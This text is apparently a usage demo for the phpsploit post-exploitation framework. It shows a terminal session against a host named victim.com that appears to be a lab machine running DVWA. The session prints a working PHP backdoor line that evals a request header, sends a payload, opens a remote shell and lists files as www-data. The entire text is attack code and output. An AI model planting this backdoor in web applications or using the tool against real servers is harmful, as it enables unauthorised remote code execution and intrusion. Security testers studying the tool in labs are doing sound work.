 phpsploit > set TARGET victim.com
phpsploit > exploit
[*] Current backdoor is: <?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
[*] Sending payload to http://victim.com:80/ ...
[*] Shell obtained by PHP (192.168.56.1 -> 192.168.56.101:80)
Connected to Linux server (victim.com)
running PHP 5.2.4-2ubuntu5.10 on Apache/2.2.8 (Ubuntu) DAV/2
phpsploit(victim.com) > ls
Listing: /var/www
=================
Mode        Owner     Group     Size  Last Modified                   Name
----        -----     -----     ----  -------------                   ----
drwxr-xr-x  www-data  www-data  4K    Fri Nov 25 16:58:30 -0500 2016  .
drwxr-xr-x  root      root      4K    Sun May 20 17:30:19 -0400 2012  ..
drwxrwxrwt  root      root      4K    Sun May 20 15:30:29 -0400 2012  dav
drwxr-xr-x  www-data  www-data  4K    Fri Nov 25 16:04:03 -0500 2016  dvwa
-rw-r--r--  www-data  www-data  978   Fri Nov 25 16:03:09 -0500 2016  index.php
phpsploit(victim.com) > whoami
www-data
phpsploit(victim.com) >